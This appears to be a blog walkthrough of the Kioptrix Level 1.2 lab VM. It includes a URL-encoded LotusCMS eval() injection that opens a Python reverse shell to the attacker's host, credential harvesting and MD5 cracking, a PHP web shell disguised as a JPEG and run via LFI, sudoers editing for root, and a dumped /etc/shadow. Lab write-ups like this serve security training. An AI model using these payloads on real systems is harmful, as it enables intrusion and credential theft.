Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
After a quick BOF break, it was time to get back to the boot2roots.
Next on my plate was the 3rd part on the Kioptrix series, Kioptrix Level 1.2 (#3) by loneferret.
First up was netdiscover to find the IP of the new VM.
Currently scanning: Finished! | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
________________________________________________________________
IP At MAC Address Count Len MAC Vendor
----------------------------------------------------------------
172.16.119.1 00:50:56:c0:00:01 01 060 VMWare, Inc.
172.16.119.134 00:0c:29:38:93:fd 01 060 VMware, Inc.
172.16.119.254 00:50:56:ec:e1:8a 01 060 VMWare, Inc.
root@kali:~#
Additionally, the readme mentioned adding the IP to my hosts file so that the web application would work properly, so I did that as well.
root@kali:~# cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali 172.16.119.134 kioptrix3.com
With everything setup, it was time to run Nmap.
root@kali:~# nmap -sT -sV -O 172.16.119.134 Starting Nmap 6.47 ( http://nmap.org ) at 2015-05-11 09:50 EDT Nmap scan report for kioptrix3.com (172.16.119.134) Host is up (0.00056s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0) 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch) MAC Address: 00:0C:29:38:93:FD (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.9 - 2.6.33 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.80 seconds
Clicking the Login link at the top brought me to a login prompt that mentioned LotusCMS.
After a quick search, it appears that LotusCMS may be vulnerable to a remote code execution exploit in the way it handles the eval() function, so I decided to test this out.
What that verified as an attack vector, I whipped up a quick reverse shell (shout-outs again to the pentestmonkey cheat sheet in Python, URL encoded it, setup the listener on my attack box, and hoped for the best.
');${system('python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.119.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'')};#
%27)%3B%24%7Bsystem(%27python%20-c%20%5C%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect((%22172.16.119.128%22%2C4444))%3Bos.dup2(s.fileno()%2C0)%3B%20os.dup2(s.fileno()%2C1)%3B%20os.dup2(s.fileno()%2C2)%3Bp%3Dsubprocess.call(%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D)%3B%5C%27%27)%7D%3B%23
root@kali:~# nc -l -p 4444 /bin/sh: can't access tty; job control turned off $ id uid=33(www-data) gid=33(www-data) groups=33(www-data) $ cd /home $ ls dreg loneferret www
www-data account in hand, I decided to try to see if I could find any passwords in readable files. It looked like there might be some MySQL credentials in the gconfig.php file, so I checked that out a bit further.
$ cd www
$ cd kioptrix3.com
$ grep --exclude=*.js -rn "password" .
./modules/Backup/BackupModuleAdmin.php:124: $this->setContent("<p>Successfully restored backup. Remember: <strong>User accounts and passwords created after the backup used have bee reversed to the original state.</strong></p>");
./modules/Blog/template/default/profile.tpl:6: <div>Password: <input type="password" name="pass" /></div>
./modules/Blog/template/default/profile.tpl:7: <div>New password: <input type="password" name="newpass" /></div>
...
grep: ./gallery/scopbin/911006.php.save: Permission denied
./gallery/gconfig.php:20: $GLOBALS["gallarific_mysql_password"] = "fuckeyou";
./gallery/gconfig.php:24:if(!$g_mysql_c = @mysql_connect($GLOBALS["gallarific_mysql_server"],
...
./core/controller/AdminController.php:85: $password = $this->getModel()->getInputString("password");
./core/controller/AdminController.php:87: if(empty($username)||empty($password))
./core/controller/AdminController.php:96: $check = $this->getModel()->checkUserDetails($username,
$ cd gallery
$ cat gconfig.php
<?php
error_reporting(0);
/*
A sample Gallarific configuration file. You should edit
the installer details below and save this file as gconfig.php
Do not modify anything else if you don't know what it is.
*/
// Installer Details -----------------------------------------------
// Enter the full HTTP path to your Gallarific folder below,
// such as http://www.yoursite.com/gallery
// Do NOT include a trailing forward slash
$GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
$GLOBALS["gallarific_mysql_server"] = "localhost";
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou"
// Setting Details -------------------------------------------------
if(!$g_mysql_c = @mysql_connect($GLOBALS["gallarific_mysql_server"], $GLOBALS["gallarific_mysql_username"], $GLOBALS["gallarific_mysql_password"])) {
echo("A connection to the database couldn't be established: " . mysql_error());
die();
}else {
if(!$g_mysql_d = @mysql_select_db($GLOBALS["gallarific_mysql_database"], $g_mysql_c)) {
echo("The Gallarific database couldn't be opened: " . mysql_error());
die();
}else {
$settings=mysql_query("select * from gallarific_settings");
if(mysql_num_rows($settings)!=0){
while($data=mysql_fetch_array($settings)){
$GLOBALS["{$data['settings_name']}"]=$data['settings_value'];
}
}
}
}
?>
$
I decided to try these credentials in the /phpmyadmin (found earlier by DirBuster), and they worked.
After looking around a bit, it seemed that there were some user credentials in dev_accounts (and gallarific_users, but more on that later…), so I figured those would be useful.
I threw the hashes into john to see if I could get anything useful out of them.
root@kali:~# john sql-devaccounts --format=raw-md5 Created directory: /root/.john Loaded 2 password hashes with no different salts (Raw MD5 [128/128 SSE2 intrinsics 12x]) starwars (loneferret) Mast3r (dreg) guesses: 2 time: 0:00:00:09 DONE (Mon May 11 18:00:58 2015) c/s: 23274K trying: Mast2k - Mast38 Use the "--show" option to display all of the cracked passwords reliably
Recognizing the loneferret user as having a directory in the /home directory, I hoped that he reused his password for SSH, which he (of course) did.
root@kali:~# ssh [email protected] The authenticity of host '172.16.119.134 (172.16.119.134)' can't be established. RSA key fingerprint is 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '172.16.119.134' (RSA) to the list of known hosts. [email protected]'s password: Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
After poking around a little bit in his home directory, it appeared that he had sudo rights to /usr/local/bin/ht
loneferret@Kioptrix3:~$ cat .bash_history
sudo ht
exit
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.
DG
CEO
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$ sudo ht /etc/sudoers
Running sudo ht brought up a text editor, so I decided to try to use it to edit the sudoers file.
Saving the file, exiting the editor, and running sudo /bin/sh worked and gave me root!
loneferret@Kioptrix3:~$ sudo /bin/sh # id uid=0(root) gid=0(root) groups=0(root)
Inside of the root directory was the flag (congrats.txt), indicating that I had succeeded at this level.
# cat Congrats.txt Good for you for getting here. Regardless of the matter (staying within the spirit of the game of course) you got here, congratulations are in order. Wasn't that bad now was it. Went in a different direction with this VM. Exploit based challenges are nice. Helps workout that information gathering part, but sometimes we need to get our hands dirty in other things as well. Again, these VMs are beginner and not intented for everyone. Difficulty is relative, keep that in mind. The object is to learn, do some research and have a little (legal) fun in the process. I hope you enjoyed this third challenge. Steven McElrea aka loneferret http://www.kioptrix.com Credit needs to be given to the creators of the gallery webapp and CMS used for the building of the Kioptrix VM3 site. Main page CMS: http://www.lotuscms.org Gallery application: Gallarific 2.1 - Free Version released October 10, 2009 http://www.gallarific.com Vulnerable version of this application can be downloaded from the Exploit-DB website: http://www.exploit-db.com/exploits/15891/ The HT Editor can be found here: http://hte.sourceforge.net/downloads.html And the vulnerable version on Exploit-DB here: http://www.exploit-db.com/exploits/17083/ Also, all pictures were taken from Google Images, so being part of the public domain I used them.
First of all, there also appeared to be an LFI vulnerability in LotusCMS, so I decided to see if I could view the /etc/passwd file.
Unfortunately, I was unable to use this for any log poisoning, but it would still prove useful for later…
Some earlier searching also turned up that the Gallarific gallery was vulnerable to a SQL injection exploit, so I decided to check that as well.
While the dev_accounts weren’t terribly useful to me anymore as I already had them, I was also able to get the admin credentials from the gallarific_users table.

After perusing the source of the gallery, there seemed to be a /gadmin page that was just commented out as opposed to removed.
Once I headed to the /gadmin page, I found a login section
Using the admin/n0t7t1k4 credentials from earlier, I was able to log in to the administrative section of the gallery.
After a bit of perusing, I decided to head to the upload section.
I decided to test the upload section with my super complex, feature rich PHP shell.
root@kali:~# cat cmd.php <?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>$cmd<pre>"; die; } ?>root@kali:~# cp cmd.php evil.jpg root@kali:~# cat evil.jpg <?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>$cmd<pre>"; die; } ?>
Putting evil.jpg into the uploader seemed to work, and too me to a page with a broken image link.
Using the LFI from earlier combined with my malicious image, I was able to execute commands on the server. I could easily have used this for a reverse shell followed by privilege escalation, but I’ll leave that exercise up to the user.
While the screenshot doesn’t show it, the full URL was as follows – http://kioptrix3.com/index.php?system=../../../../../../../../../../home/www/kioptrix3.com/gallery/photos/7owb973q37.jpg%00.html&cmd=id
And, of course, I still grabbed the /etc/shadow file.
# cat /etc/shadow root:$1$QAKvVJey$6rRkAMGKq1u62yfDaenUr1:15082:0:99999:7::: daemon:*:15075:0:99999:7::: bin:*:15075:0:99999:7::: sys:*:15075:0:99999:7::: sync:*:15075:0:99999:7::: games:*:15075:0:99999:7::: man:*:15075:0:99999:7::: lp:*:15075:0:99999:7::: mail:*:15075:0:99999:7::: news:*:15075:0:99999:7::: uucp:*:15075:0:99999:7::: proxy:*:15075:0:99999:7::: www-data:*:15075:0:99999:7::: backup:*:15075:0:99999:7::: list:*:15075:0:99999:7::: irc:*:15075:0:99999:7::: gnats:*:15075:0:99999:7::: nobody:*:15075:0:99999:7::: libuuid:!:15075:0:99999:7::: dhcp:*:15075:0:99999:7::: syslog:*:15075:0:99999:7::: klog:*:15075:0:99999:7::: mysql:!:15075:0:99999:7::: sshd:*:15075:0:99999:7::: loneferret:$1$qbkHf53U$r.kK/JgDLDcXGRC6xUfB11:15079:0:99999:7::: dreg:$1$qAc2saWZ$Y567sEs.ql3GMttI6pvoe0:15080:0:99999:7:::
Another solid, quick, and easy vulnerable VM from loneferret, and I look up to finishing up the last 2 in the series.
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.
… [Trackback]
[…] Read More: doyler.net/security-not-included/kioptrix-level-1-2-3-walkthrough […]